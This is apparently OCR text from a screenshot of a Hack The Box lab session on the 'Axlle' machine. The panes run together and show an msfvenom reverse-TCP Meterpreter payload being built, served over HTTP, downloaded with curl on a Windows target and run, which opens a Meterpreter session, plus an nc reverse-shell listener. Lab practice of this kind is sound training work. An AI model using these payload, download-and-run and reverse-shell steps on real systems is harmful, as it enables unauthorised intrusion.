 10.10.16.27
04:33 下午
1 2 3
kali@kali: ~/Documents/htb/Axlle
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lport 444
lport => 444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.27:444
[*] Sending stage (176198 bytes) to 10.10.11.21
[*] Meterpreter session 1 opened (10.10.16.27:444 -> 10.10.11.21:62565) at 2024-
11-22 03:33:45 -0500
meterpreter >
INFO   [2024-11-22 03:26:53] Serving on interface tun0 bound to 10.10.16.27:8000
INFO   [2024-11-22 03:26:53] Serving HTTP from /home/kali/Documents/htb/Axlle
INFO   [2024-11-22 03:27:05] 10.10.11.21:62540 - [200] - "GET /shell.exe HTTP/1.
1"
INFO   [2024-11-22 03:27:13] 10.10.16.27:60074 - [200] - "GET / HTTP/1.1"
INFO   [2024-11-22 03:27:34] 10.10.11.21:62541 - [200] - "GET /shell.exe HTTP/1.
1"
INFO   [2024-11-22 03:28:05] 10.10.11.21:62543 - [200] - "GET /shell.exe HTTP/1.
1"
INFO   [2024-11-22 03:28:31] 10.10.11.21:62547 - [200] - "GET /she.xll HTTP/1.1"
INFO   [2024-11-22 03:30:47] 10.10.11.21:62551 - [200] - "GET /shell.exe HTTP/1.
1"
^CINFO   [2024-11-22 03:31:59] Received CTRL+C, exiting...
kali@kali ~/Documents/htb/Axlle
❯ msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.16.27 lport=444 -f exe
-o shell.exe
d-r---          5/8/2021   1:20 AM                Pictures
d-r---          5/8/2021   1:20 AM                Videos
PS C:\Users\Public> curl http://10.10.16.27:8000/shell.exe -O shell.exe
PS C:\Users\Public> ls
Directory: C:\Users\Public
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-r---         1/22/2023   5:34 PM                Documents
d-r---          5/8/2021   1:20 AM                Downloads
d-r---          5/8/2021   1:20 AM                Music
d-r---          5/8/2021   1:20 AM                Pictures
d-r---          5/8/2021   1:20 AM                Videos
-a----        11/22/2024  12:17 AM          73802 shell.exe
PS C:\Users\Public> ./shell.exe
PS C:\Users\Public> shell.exe
PS C:\Users\Public> shell.exe
PS C:\Users\Public> ./shell.exe
PS C:\Users\Public>
[0] 0:sudo- 1:rlwrap*
"rlwrap nc -lvnp 3334 " 03:33 22-11月-24